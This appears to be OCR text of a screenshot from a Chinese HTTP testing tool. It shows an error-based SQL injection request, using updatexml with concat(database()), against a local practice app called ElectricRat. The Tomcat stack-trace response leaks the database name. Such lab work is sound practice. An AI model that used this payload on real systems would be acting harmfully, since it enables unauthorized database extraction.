 Request
数据包扫描
美 化
热加载
构造请求
1 GET /ElectricRat//sqli/delComment?id=updatexml(1,concat(0x7e,database(),0x7e),1) HTTP/1.1
2 Host ? : localhost:8889
3 Sec-Fetch-Dest: empty
4 Accept: */*
5 Sec-Fetch-Site: same-origin
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
7 Accept-Language: zh-CN,zh;q=0.9
8 sec-ch-ua-platform: "Windows"
9 Accept-Encoding: gzip, deflate, br, zstd
10 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
11 Referer: http://localhost:8889/ElectricRat/pages/sqli/sqli_del.html
12 sec-ch-ua-mobile: ?0
13 X-Requested-With: XMLHttpRequest
14 Sec-Fetch-Mode: cors
15 Cookie: JSESSIONID=604CE29E43E0F839A6231E720CF896EF
16
17
Responses
8664bytes / 180ms
美化
编码
请输入定位响应
远端地址:127.0.0.1:8889;
间:180ms; 总耗时:181ms
p://localhost:8889/Electr
353 "moduleVersion": null,
354 "methodName": "runWorker",
355 "fileName": "ThreadPoolExecutor.java",
356 "lineNumber": 1190,
357 "nativeMethod": false,
358 "className": "org.apache.tomcat.util.threads.ThreadPoolExecutor"
359 },
360 {
361 "classLoaderName": null,
362 "moduleName": null,
363 "moduleVersion": null,
364 "methodName": "run",
365 "fileName": "ThreadPoolExecutor.java",
366 "lineNumber": 659,
367 "nativeMethod": false,
368 "className": "org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker"
369 },
370 {
371 "classLoaderName": null,
372 "moduleName": null,
373 "moduleVersion": null,
374 "methodName": "run",
375 "fileName": "TaskThread.java",
376 "lineNumber": 63,
377 "nativeMethod": false,
378 "className": "org.apache.tomcat.util.threads.TaskThread$WrappingRunnable
379 },
380 {
381 "classLoaderName": null,
382 "moduleName": "java.base",
383 "moduleVersion": "17.0.12",
384 "methodName": "run",
385 "fileName": "Thread.java",
386 "lineNumber": 840,
387 "nativeMethod": false,
388 "className": "java.lang.Thread"
389 }
390 ],
391 "errorCode": 1105,
392 "sqlstate": "HY000",
393 "nextException": null,
394 "message": "XPATH syntax error: '~mycms_gbk~'",
395 "suppressed": [],
396 "localizedMessage": "XPATH syntax error: '~mycms_gbk~'"
397 }
398 }